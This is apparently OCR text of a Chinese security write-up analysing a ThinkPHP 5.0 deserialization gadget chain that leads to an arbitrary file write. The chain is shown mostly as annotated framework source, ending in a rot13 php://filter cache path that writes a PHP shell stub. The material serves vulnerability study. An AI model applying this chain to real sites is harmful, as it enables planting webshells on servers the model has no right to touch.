 文件：thinkphp/library/think/process/pipes/Windows.php
反序列化入口
56 public function __destruct()
57 {
58 $this->close();
59 $this->removeFiles();
60 }
160 private function removeFiles()
161 {
162 foreach ($this->files as $filename) {
163 if (file_exists($filename)) {
164 @unlink($filename);
165 }
166 }
167 $this->files = [];
168 }
文件：thinkphp/library/think/Model.php
跳板
2265 public function __toString()
2266 {
2267 return $this->toJson();
2268 }
Model类
1608 public function getError()
1609 {
1610 return $this->error;
1611 }
new think\model\relation\HasOne();
文件：thinkphp/library/think/Model.php
toArray()方法
898 } else {
899 $relation = Loader::parseName($name, type: 1, ucfirst: false);
900 if (method_exists($this, $relation)) {
901 $modelRelation = $this->$relation();
902 $value = $this->getRelationData($modelRelation);
903
904 if (method_exists($modelRelation, method_name: 'getBindAttr')) {
905 $bindAttr = $modelRelation->getBindAttr();
906 if ($bindAttr) {
907 foreach ($bindAttr as $key => $attr) {
908 $key = is_numeric($key) ? $attr : $key;
909 if (isset($this->data[$key])) {
910 throw new Exception( message: 'bind attr has exists:' . $key);
911 } else {
912 $item[$key] = $value ? $value->getAttr($attr) : null;
protected function getRelationData(Relation $modelRelation)
{
if ($this->parent && !$modelRelation->isSelfRelation() && get_class($modelRelation->getModel()) == get_class($this->parent)) {
$value = $this->parent;
} else {
if (method_exists($modelRelation, method_name: 'getRelation')) {
$value = $modelRelation->getRelation();
} else {
throw new BadMethodCallException( message: 'method not exists:' . get_class($modelRelation) . '-> getRelation');
}
}
return $value;
}
new think\console\Output
222 public function getBindAttr()
223 {
224 return $this->bindAttr;
225 }
abstract class OneToOne
文件：thinkphp/library/think/console/Output.php
208 public function __call($method, $args)
209 {
210 if (in_array($method, $this->styles)) {
211 array_unshift( &array: $args, $method);
212 return call_user_func_array([$this, 'block'], $args);
213 }
214
215 if ($this->handle && method_exists($this->handle, $method)) {
216 return call_user_func_array([$this->handle, $method], $args);
217 } else {
218 throw new Exception( message: 'method not exists:' . __CLASS__ . '->' . $method);
219 }
220 }
221
222 }
122 protected function block($style, $message)
123 {
124 $this->writeln( messages: "<{$style}>{$message}</$style>");
125 }
141 public function writeln($messages, $type = self::OUTPUT_NORMAL)
142 {
143 $this->write($messages, newline: true, $type);
144 }
145
146 /**
147 * 输出信息
148 * @param string $messages
149 * @param bool $newline
150 * @param int $type
151 */
152 public function write($messages, $newline = false, $type = self::OUTPUT_NORMAL)
153 {
154 $this->handle->write($messages, $newline, $type);
155 }
$this->handle=(new think\session\driver\Memcached());
文件： thinkphp/library/think/session/driver/Memcached.php
100 public function write($sessID, $sessData)
101 {
102 return $this->handler->set($this->config['session_name'] . $sessID, $sessData, $this->config['expire']);
103 }
$this->handler=(new think\cache\driver\File());
文件：thinkphp/library/think/cache/driver/File.php
public function set($name, $value, $expire = null)
{
if (is_null($expire)) {
$expire = $this->options['expire'];
}
if ($expire instanceof \DateTime) {
$expire = $expire->getTimestamp() - time();
}
$filename = $this->getCacheKey($name, auto: true);
if ($this->tag && !is_file($filename)) {
$first = true;
}
$data = serialize($value);
if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {
//数据压缩
$data = gzcompress($data, level: 3);
}
$data = "<?php\n//" . sprintf( format: '%012d', $expire) . "\n exit();?>\n" . $data;
$result = file_put_contents($filename, $data);
isset($first) && $this->setTagItem($filename);
clearstatcache();
return true;
} else {
return false;
}
}
漏洞点：文件写入
protected function getCacheKey($name, $auto = false)
{
$name = md5($name);
if ($this->options['cache_subdir']) {
// 使用子目录
$name = substr($name, start: 0, length: 2) . DS . substr($name, start: 2);
}
if ($this->options['prefix']) {
$name = $this->options['prefix'] . DS . $name;
}
$filename = $this->options['path'] . $name . '.php';
$dir = dirname($filename);
if ($auto && !is_dir($dir)) {
mkdir($dir, mode: 0755, recursive: true);
}
return $filename;
}
$this-
>options['path']='php://filter/write=string.ro
t13/resource=./<?cuc cucvasb();?>';
188 protected function setTagItem($name)
189 {
190 if ($this->tag) {
191 $key = 'tag_' . md5($this->tag);
192 $this->tag = null;
193 if ($this->has($key)) {
194 $value = explode( delimiter: ',', $this->get($key));
195 $value[] = $name;
196 $value = implode( glue: ',', array_unique($value));
197 } else {
198 $value = $name;
199 }
200 $this->set($key, $value, expire: 0);
201 }
202 }
再执行一次set方法后成功写入shell
米斯特安全团队
安全客（www.anquanke.com）